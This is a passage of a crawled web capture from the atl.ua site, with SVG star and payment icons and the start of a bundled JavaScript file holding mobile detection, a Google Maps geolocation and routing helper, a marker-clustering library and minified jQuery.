<path d="M22.0556 8.09239C23.4085 8.09239 24.0201 9.80302 22.9629 10.6645L18.9748 13.9144C18.2195 14.53 17.9014 15.5362 18.164 16.4751L19.6121 21.6526C19.9826 22.9774 18.4846 24.016 17.3834 23.2191L13.4278 20.3565C12.5752 19.7394 11.4243 19.7394 10.5717 20.3565L6.61582 23.2192C5.51461 24.0161 4.01667 22.9776 4.38715 21.6528L5.83474 16.4764C6.0978 15.5358 5.77797 14.5276 5.01986 13.9125L1.03941 10.6829C-0.0192167 9.824 0.587983 8.11253 1.94053 8.10891L6.70579 8.09614C7.75831 8.09332 8.68916 7.4144 9.01755 6.41357L10.6316 1.49433C11.0666 0.168555 12.9328 0.168554 13.3679 1.49434L14.9807 6.40982C15.3098 7.41293 16.244 8.09239 17.299 8.09239H22.0556Z" fill="#FFD3A2" stroke="#FEA645"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/new-catalog/svg/star.svg
body_size: 321
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.6394 5.52604C12.3487 4.94802 11.9415 3.7962 11.0278 3.7962H8.64948C8.23055 3.7962 7.85892 3.52634 7.72789 3.12697L6.92147 0.669229C6.62869 -0.223075 5.37105 -0.223077 5.07827 0.669226L4.27123 3.12885C4.14049 3.52731 3.7702 3.79695 3.35223 3.79807L0.969597 3.80446C0.0561852 3.8069 -0.348142 4.95926 0.362192 5.5356L2.35241 7.1504C2.6539 7.39501 2.78137 7.79626 2.67661 8.17088L1.95281 10.7591C1.70466 11.6464 2.70961 12.3512 3.45448 11.8121L5.43239 10.3808C5.77126 10.1355 6.22848 10.1355 6.56735 10.3808L8.54515 11.8121C9.29002 12.3511 10.295 11.6463 10.0468 10.759L9.32276 8.17021C9.21818 7.79631 9.34495 7.39579 9.64534 7.151L11.6394 5.52604Z" fill="#FFD3A2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.952 4.7962H8.64948C7.79642 4.7962 7.04288 4.24685 6.77773 3.43873L5.99987 1.06804L5.22139 3.44061C4.95684 4.24689 4.20601 4.79579 3.35491 4.79807L1.04795 4.80425L2.98248 6.37386C3.59424 6.87022 3.85149 7.68273 3.63966 8.4402L2.9372 10.9521L4.84613 9.57065C5.53484 9.07225 6.4649 9.07226 7.15361 9.57066L9.06242 10.952L8.35972 8.43956C8.14827 7.68354 8.40408 6.87252 9.01362 6.3758L10.952 4.7962ZM11.0278 3.7962C11.9415 3.7962 12.3487 4.94802 11.6394 5.52604L9.64534 7.151C9.34495 7.39579 9.21818 7.79631 9.32276 8.17021L10.0468 10.759C10.295 11.6463 9.29002 12.3511 8.54515 11.8121L6.56735 10.3808C6.22848 10.1355 5.77126 10.1355 5.43239 10.3808L3.45448 11.8121C2.70961 12.3512 1.70466 11.6464 1.95281 10.7591L2.67661 8.17088C2.78137 7.79626 2.6539 7.39501 2.35241 7.1504L0.362192 5.5356C-0.348142 4.95926 0.0561852 3.8069 0.969597 3.80446L3.35223 3.79807C3.7702 3.79695 4.14049 3.52731 4.27123 3.12885L5.07827 0.669226C5.37105 -0.223077 6.62869 -0.223075 6.92147 0.669229L7.72789 3.12697C7.85892 3.52634 8.23055 3.7962 8.64948 3.7962H11.0278Z" fill="#FEA645"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.atl.ua/storage/editor/fotos/nalozhennyj-platezh.svg
body_size: 780
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.33301 4.6665V14.9522C1.33301 15.8989 2.08711 16.6665 3.01722 16.6665C3.01722 16.6665 16.4909 16.6665 16.912 16.6665C17.333 16.6665 17.333 16.2396 17.333 16.2396V4.6665H1.33301Z" fill="#F57C00"/>
<path d="M16.912 3.3335H3.01722C2.08711 3.3335 1.33301 4.12905 1.33301 5.11083C1.33301 6.09261 2.08711 6.88905 3.01722 6.88905C3.01722 6.88905 16.4909 6.88905 16.912 6.88905C17.333 6.88905 17.333 7.3335 17.333 7.3335V3.77794C17.333 3.53261 17.1448 3.3335 16.912 3.3335Z" fill="#942A09"/>
<path d="M2.66699 4.6665V6.41009C5.77753 6.41009 16.3592 6.41009 16.7225 6.41009C17.1485 6.41009 17.1485 6.84686 17.1485 6.84686V15.9998H18.0003V6.41009V5.1024V4.6665H2.66699Z" fill="white"/>
<path d="M18.6663 10.3335C18.6663 9.78121 18.2186 9.3335 17.6663 9.3335H14.974C14.0678 9.3335 13.333 10.0797 13.333 11.0002C13.333 11.9206 14.0678 12.6668 14.974 12.6668H17.6663C18.2186 12.6668 18.6663 12.2191 18.6663 11.6668V10.3335Z" fill="#BF360C"/>
<path d="M15 10.6665C14.4477 10.6665 14 10.965 14 11.3332C14 11.7014 14.4477 11.9998 15 11.9998C15.5523 11.9998 16 11.7014 16 11.3332C16 10.965 15.5523 10.6665 15 10.6665Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://atl.ua/js/builds/app/7ce2b047f69ec1fae2a75f166b7196e0.js
body_size: 256051
content:
var testPostUrl='https://jsonplaceholder.typicode.com/todos';var cookiesDateExp=new Date;cookiesDateExp.setDate(cookiesDateExp.getDate()+30);var locationRadius=7;var useragents=['android','astel','audiovox','blackberry','chtml','docomo','ericsson','hand','iphone ','ipod','2me','ava','j-phone','kddi','lg','midp','mini','minimo','mobi','mobile','mobileexplorer','mot-e','motorola','mot-v','netfront','nokia','palm','palmos','palmsource','pda','pdxgw','phone','plucker','portable','portalmmm','sagem','samsung','sanyo','sgh','sharp','sie-m','sie-s','smartphone','softbank','sprint','symbian','telit','tsm','vodafone','wap','windowsce','wml','xiino'];var agt=navigator.userAgent.toLowerCase();var isMobile=false;for(var i=0;i<useragents.length;i++){if(agt.indexOf(useragents[i])!=-1){isMobile=true;break;}}
var detectOs={getUserAgent:function(){return navigator.userAgent;},getPlatform:function(){return navigator.platform;},isIos:function(){return/iPhone|iPad|iPod/.test(detectOs.getPlatform());},isAndroid:function(){return/Android/.test(detectOs.getUserAgent());},isBlackBerry:function(){return/BlackBerry/.test(detectOs.getPlatform());},isMac:function(){return/Mac/.test(detectOs.getPlatform());},isWindows:function(){return/Win/.test(detectOs.getPlatform());},isLinux:function(){return/Linux/.test(detectOs.getPlatform())&&!detectOs.isAndroid();},get:function(){if(detectOs.isIos())return'iOS';if(detectOs.isAndroid())return'Android';if(detectOs.isBlackBerry())return'BlackBerry';if(detectOs.isMac())return'Mac';if(detectOs.isWindows())return'Windows';if(detectOs.isLinux())return'Linux';return'Unknown';}};document.getElementsByTagName('html')[0].classList.add('is-'+detectOs.get());if(isMobile){document.getElementsByTagName('html')[0].classList.add('is-mobile');}"use strict";var Profile={'city':Cookie.get('city_id')||1,};"use strict";var Navigation={'currentPosition':{},'currentGeocode':{'city':null,'cityAlt':null,'country':null,'countryCode':null},'geocoder':null,'geolocate':null,'routeRenderer':null,'init':function(){if(typeof google==='undefined'||typeof google.maps==='undefined'){return false;}
if(!navigator.geolocation){console.log('Error: Your browser doesn\'t support geolocation.');return false;}
this.geocoder=new google.maps.Geocoder;this.routeRenderer=new google.maps.DirectionsRenderer();},'getCurrentLocation':function(){var self=this;navigator.geolocation.getCurrentPosition(function(position){self.geolocate=new google.maps.LatLng(position.coords.latitude,position.coords.longitude);self.currentPosition={'lat':position.coords.latitude,'lng':position.coords.longitude};console.log(self.currentPosition);self.getGeocode(self.geolocate);document.getElementsByTagName('html')[0].classList.add('current-location');},function(error){console.log('ERROR('+error.code+'): '+error.message);},{enableHighAccuracy:true,timeout:30000,maximumAge:75000});},'getGeocode':function(geolocate){var self=this;this.geocoder.geocode({'latLng':geolocate},function(results,status){if(status==google.maps.GeocoderStatus.OK){if(results[1]){var country=null,countryCode=null,city=null,cityAlt=null;var c,lc,component;for(var r=0,rl=results.length;r<rl;r+=1){var result=results[r];if(!city&&result.types[0]==='locality'){for(c=0,lc=result.address_components.length;c<lc;c+=1){component=result.address_components[c];if(component.types[0]==='locality'){city=component.long_name;break;}}}
else if(!city&&!cityAlt&&result.types[0]==='administrative_area_level_1'){for(c=0,lc=result.address_components.length;c<lc;c+=1){component=result.address_components[c];if(component.types[0]==='administrative_area_level_1'){cityAlt=component.long_name;break;}}}else if(!country&&result.types[0]==='country'){country=result.address_components[0].long_name;countryCode=result.address_components[0].short_name;}
if(city&&country){break;}}
self.currentGeocode['city']=city;self.currentGeocode['cityAlt']=cityAlt;self.currentGeocode['country']=country;self.currentGeocode['countryCode']=countryCode;}
if(results[0]&&results[0].formatted_address){console.log(results[0].formatted_address);}}
return self.currentGeocode;});},'getDistance':function(p1,p2){if(!p1||!p1.lat||!p1.lng||!p2||!p2.lat||!p2.lng){return null;}
var rad=function(x){return x*Math.PI / 180;};var R=6378137;var dLat=rad(p2.lat-p1.lat);var dLong=rad(p2.lng-p1.lng);var a=Math.sin(dLat / 2)*Math.sin(dLat / 2)+
Math.cos(rad(p1.lat))*Math.cos(rad(p2.lat))*Math.sin(dLong / 2)*Math.sin(dLong / 2);var c=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a));var d=R*c;return Math.ceil(d / 1000);},'buildRoute':function(map,origin,destination){if(!map||!destination){return false;}
var d=jQuery.Deferred();if(!origin){origin=new google.maps.LatLng(Navigation.currentPosition.lat,Navigation.currentPosition.lng);}
var self=this,directionsService=new google.maps.DirectionsService();directionsService.route({'origin':origin,'destination':destination,'travelMode':google.maps.DirectionsTravelMode.DRIVING},function(result){if(self.routeRenderer){self.routeRenderer.setMap(null);}
self.routeRenderer.setMap(map);self.routeRenderer.setOptions({'polylineOptions':{strokeColor:'#e76a30'}});self.routeRenderer.setDirections(result);console.log(result);d.resolve(result);});return d.promise();},'clearRoute':function(){if(this.routeRenderer){this.routeRenderer.setMap(null);}}};Navigation.init();function MarkerClusterer(t,e,r){this.extend(MarkerClusterer,google.maps.OverlayView),this.map_=t,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var s=r||{};this.gridSize_=s.gridSize||60,this.minClusterSize_=s.minimumClusterSize||2,this.maxZoom_=s.maxZoom||null,this.styles_=s.styles||[],this.imagePath_=s.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=s.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,null!=s.zoomOnClick&&(this.zoomOnClick_=s.zoomOnClick),this.averageCenter_=!1,null!=s.averageCenter&&(this.averageCenter_=s.averageCenter),this.setupStyles_(),this.setMap(t),this.prevZoom_=this.map_.getZoom();var o=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var t=o.map_.getZoom(),e=o.map_.minZoom||0,r=Math.min(o.map_.maxZoom||100,o.map_.mapTypes[o.map_.getMapTypeId()].maxZoom);t=Math.min(Math.max(t,e),r),o.prevZoom_!=t&&(o.prevZoom_=t,o.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){o.redraw()}),e&&(e.length||Object.keys(e).length)&&this.addMarkers(e,!1)}function Cluster(t){this.markerClusterer_=t,this.map_=t.getMap(),this.gridSize_=t.getGridSize(),this.minClusterSize_=t.getMinClusterSize(),this.averageCenter_=t.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,t.getStyles(),t.getGridSize())}function ClusterIcon(t,e,r){t.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.styles_=e,this.padding_=r||0,this.cluster_=t,this.center_=null,this.map_=t.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_="../images/m",MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",MarkerClusterer.prototype.extend=function(t,e){return function(t){for(var e in t.prototype)this.prototype[e]=t.prototype[e];return this}.apply(t,[e])},MarkerClusterer.prototype.onAdd=function(){this.setReady_(!0)},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){if(!this.styles_.length)for(var t,e=0;t=this.sizes[e];e++)this.styles_.push({url:this.imagePath_+(e+1)+"."+this.imageExtension_,height:t,width:t})},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var t,e=this.getMarkers(),r=new google.maps.LatLngBounds,s=0;t=e[s];s++)r.extend(t.getPosition());this.map_.fitBounds(r)},MarkerClusterer.prototype.setStyles=function(t){this.styles_=t},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.isZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.isAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.setMaxZoom=function(t){this.maxZoom_=t},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.calculator_=function(t,e){for(var r=0,s=t.length,o=s;0!==o;)o=parseInt(o/10,10),r++;return{text:s,index:r=Math.min(r,e)}},MarkerClusterer.prototype.setCalculator=function(t){this.calculator_=t},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.addMarkers=function(t,e){if(t.length)for(var r=0;s=t[r];r++)this.pushMarkerTo_(s);else if(Object.keys(t).length)for(var s in t)this.pushMarkerTo_(t[s]);e||this.redraw()},MarkerClusterer.prototype.pushMarkerTo_=function(t){if(t.isAdded=!1,t.draggable){var e=this;google.maps.event.addListener(t,"dragend",function(){t.isAdded=!1,e.repaint()})}this.markers_.push(t)},MarkerClusterer.prototype.addMarker=function(t,e){this.pushMarkerTo_(t),e||this.redraw()},MarkerClusterer.prototype.removeMarker_=function(t){var e=-1;if(this.markers_.indexOf)e=this.markers_.indexOf(t);else for(var r,s=0;r=this.markers_[s];s++)if(r==t){e=s;break}return-1!=e&&(t.setMap(null),this.markers_.splice(e,1),!0)},MarkerClusterer.prototype.removeMarker=function(t,e){var r=this.removeMarker_(t);return!(e||!r)&&(this.resetViewport(),this.redraw(),!0)},MarkerClusterer.prototype.removeMarkers=function(t,e){for(var r,s=t===this.getMarkers()?t.slice():t,o=!1,i=0;r=s[i];i++){var a=this.removeMarker_(r);o=o||a}if(!e&&o)return this.resetViewport(),this.redraw(),!0},MarkerClusterer.prototype.setReady_=function(t){this.ready_||(this.ready_=t,this.createClusters_())},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.getMap=function(){return this.map_},MarkerClusterer.prototype.setMap=function(t){this.map_=t},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(t){this.gridSize_=t},MarkerClusterer.prototype.getMinClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinClusterSize=function(t){this.minClusterSize_=t},MarkerClusterer.prototype.getExtendedBounds=function(t){var e=this.getProjection(),r=new google.maps.LatLng(t.getNorthEast().lat(),t.getNorthEast().lng()),s=new google.maps.LatLng(t.getSouthWest().lat(),t.getSouthWest().lng()),o=e.fromLatLngToDivPixel(r);o.x+=this.gridSize_,o.y-=this.gridSize_;var i=e.fromLatLngToDivPixel(s);i.x-=this.gridSize_,i.y+=this.gridSize_;var a=e.fromDivPixelToLatLng(o),n=e.fromDivPixelToLatLng(i);return t.extend(a),t.extend(n),t},MarkerClusterer.prototype.isMarkerInBounds_=function(t,e){return e.contains(t.getPosition())},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},MarkerClusterer.prototype.resetViewport=function(t){for(var e,r=0;e=this.clusters_[r];r++)e.remove();var s;for(r=0;s=this.markers_[r];r++)s.isAdded=!1,t&&s.setMap(null);this.clusters_=[]},MarkerClusterer.prototype.repaint=function(){var t=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var e,r=0;e=t[r];r++)e.remove()},0)},MarkerClusterer.prototype.redraw=function(){this.createClusters_()},MarkerClusterer.prototype.distanceBetweenPoints_=function(t,e){if(!t||!e)return 0;var r=(e.lat()-t.lat())*Math.PI/180,s=(e.lng()-t.lng())*Math.PI/180,o=Math.sin(r/2)*Math.sin(r/2)+Math.cos(t.lat()*Math.PI/180)*Math.cos(e.lat()*Math.PI/180)*Math.sin(s/2)*Math.sin(s/2);return 6371*(2*Math.atan2(Math.sqrt(o),Math.sqrt(1-o)))},MarkerClusterer.prototype.addToClosestCluster_=function(t){for(var e,r=4e4,s=null,o=(t.getPosition(),0);e=this.clusters_[o];o++){var i=e.getCenter();if(i){var a=this.distanceBetweenPoints_(i,t.getPosition());a<r&&(r=a,s=e)}}s&&s.isMarkerInClusterBounds(t)?s.addMarker(t):((e=new Cluster(this)).addMarker(t),this.clusters_.push(e))},MarkerClusterer.prototype.createClusters_=function(){if(this.ready_)for(var t,e=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),r=this.getExtendedBounds(e),s=0;t=this.markers_[s];s++)!t.isAdded&&this.isMarkerInBounds_(t,r)&&this.addToClosestCluster_(t)},Cluster.prototype.isMarkerAlreadyAdded=function(t){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(t);for(var e,r=0;e=this.markers_[r];r++)if(e==t)return!0;return!1},Cluster.prototype.addMarker=function(t){if(this.isMarkerAlreadyAdded(t))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,r=(this.center_.lat()*(e-1)+t.getPosition().lat())/e,s=(this.center_.lng()*(e-1)+t.getPosition().lng())/e;this.center_=new google.maps.LatLng(r,s),this.calculateBounds_()}}else this.center_=t.getPosition(),this.calculateBounds_();t.isAdded=!0,this.markers_.push(t);var o=this.markers_.length;if(o<this.minClusterSize_&&t.getMap()!=this.map_&&t.setMap(this.map_),o==this.minClusterSize_)for(var i=0;i<o;i++)this.markers_[i].setMap(null);return o>=this.minClusterSize_&&t.setMap(null),this.updateIcon(),!0},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var t,e=new google.maps.LatLngBounds(this.center_,this.center_),r=this.getMarkers(),s=0;t=r[s];s++)e.extend(t.getPosition());return e},Cluster.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.calculateBounds_=function(){var t=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(t)},Cluster.prototype.isMarkerInClusterBounds=function(t){return this.bounds_.contains(t.getPosition())},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.updateIcon=function(){var t=this.map_.getZoom(),e=this.markerClusterer_.getMaxZoom();if(e&&t>e)for(var r,s=0;r=this.markers_[s];s++)r.setMap(this.map_);else if(this.markers_.length<this.minClusterSize_)this.clusterIcon_.hide();else{var o=this.markerClusterer_.getStyles().length,i=this.markerClusterer_.getCalculator()(this.markers_,o);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(i),this.clusterIcon_.show()}},ClusterIcon.prototype.triggerClusterClick=function(){var t=this.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"clusterclick",this.cluster_),t.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},ClusterIcon.prototype.onAdd=function(){if(this.div_=document.createElement("DIV"),this.visible_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(t),this.div_.innerHTML=this.sums_.text}this.getPanes().overlayMouseTarget.appendChild(this.div_);var e=this;google.maps.event.addDomListener(this.div_,"click",function(){e.triggerClusterClick()})},ClusterIcon.prototype.getPosFromLatLng_=function(t){var e=this.getProjection().fromLatLngToDivPixel(t);return e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10),e},ClusterIcon.prototype.draw=function(){if(this.visible_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.top=t.y+"px",this.div_.style.left=t.x+"px"}},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){if(this.div_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(t),this.div_.style.display=""}this.visible_=!0},ClusterIcon.prototype.remove=function(){this.setMap(null)},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.setSums=function(t){this.sums_=t,this.text_=t.text,this.index_=t.index,this.div_&&(this.div_.innerHTML=t.text),this.useStyle()},ClusterIcon.prototype.useStyle=function(){var t=Math.max(0,this.sums_.index-1);t=Math.min(this.styles_.length-1,t);var e=this.styles_[t];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition},ClusterIcon.prototype.setCenter=function(t){this.center_=t},ClusterIcon.prototype.createCss=function(t){var e=[];e.push("background-image:url("+this.url_+");");var r=this.backgroundPosition_?this.backgroundPosition_:"center";e.push("background-position:"+r+"; background-size: contain;"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&this.anchor_[0]>0&&this.anchor_[0]<this.height_?e.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):e.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&this.anchor_[1]>0&&this.anchor_[1]<this.width_?e.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):e.push("width:"+this.width_+"px; text-align:center;")):e.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var s=this.textColor_?this.textColor_:"#ffffff",o=this.textSize_?this.textSize_:12;return e.push("cursor:pointer; top:"+t.y+"px; left:"+t.x+"px; color:"+s+"; position:absolute; font-size:"+o+"px; font-family:GothamPro-Bold,sans-serif; font-weight:normal"),e.join("")},window.MarkerClusterer=MarkerClusterer,MarkerClusterer.prototype.addMarker=MarkerClusterer.prototype.addMarker,MarkerClusterer.prototype.addMarkers=MarkerClusterer.prototype.addMarkers,MarkerClusterer.prototype.clearMarkers=MarkerClusterer.prototype.clearMarkers,MarkerClusterer.prototype.fitMapToMarkers=MarkerClusterer.prototype.fitMapToMarkers,MarkerClusterer.prototype.getCalculator=MarkerClusterer.prototype.getCalculator,MarkerClusterer.prototype.getGridSize=MarkerClusterer.prototype.getGridSize,MarkerClusterer.prototype.getExtendedBounds=MarkerClusterer.prototype.getExtendedBounds,MarkerClusterer.prototype.getMap=MarkerClusterer.prototype.getMap,MarkerClusterer.prototype.getMarkers=MarkerClusterer.prototype.getMarkers,MarkerClusterer.prototype.getMaxZoom=MarkerClusterer.prototype.getMaxZoom,MarkerClusterer.prototype.getStyles=MarkerClusterer.prototype.getStyles,MarkerClusterer.prototype.getTotalClusters=MarkerClusterer.prototype.getTotalClusters,MarkerClusterer.prototype.getTotalMarkers=MarkerClusterer.prototype.getTotalMarkers,MarkerClusterer.prototype.redraw=MarkerClusterer.prototype.redraw,MarkerClusterer.prototype.removeMarker=MarkerClusterer.prototype.removeMarker,MarkerClusterer.prototype.removeMarkers=MarkerClusterer.prototype.removeMarkers,MarkerClusterer.prototype.resetViewport=MarkerClusterer.prototype.resetViewport,MarkerClusterer.prototype.repaint=MarkerClusterer.prototype.repaint,MarkerClusterer.prototype.setCalculator=MarkerClusterer.prototype.setCalculator,MarkerClusterer.prototype.setGridSize=MarkerClusterer.prototype.setGridSize,MarkerClusterer.prototype.setMaxZoom=MarkerClusterer.prototype.setMaxZoom,MarkerClusterer.prototype.onAdd=MarkerClusterer.prototype.onAdd,MarkerClusterer.prototype.draw=MarkerClusterer.prototype.draw,Cluster.prototype.getCenter=Cluster.prototype.getCenter,Cluster.prototype.getSize=Cluster.prototype.getSize,Cluster.prototype.getMarkers=Cluster.prototype.getMarkers,ClusterIcon.prototype.onAdd=ClusterIcon.prototype.onAdd,ClusterIcon.prototype.draw=ClusterIcon.prototype.draw,ClusterIcon.prototype.onRemove=ClusterIcon.prototype.onRemove,Object.keys=Object.keys||function(t){var e=[];for(var r in t)t.hasOwnProperty(r)&&e.push(r);return e};
/*! jQuery v3.6.3 | (c) OpenJS Foundation and other contributors | jquery.org/license */!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},S=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||S).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.3",E=function(e,t){return new E.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}E.fn=E.prototype={jquery:f,constructor:E,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=E.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return E.each(this,e)},map:function(n){return this.pushStack(E.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(E.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},E.extend=E.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(E.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||E.isPlainObject(n)?n:{},i=!1,a[t]=E.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},E.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?E.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=t[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,S,y,s,c,v,E="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new 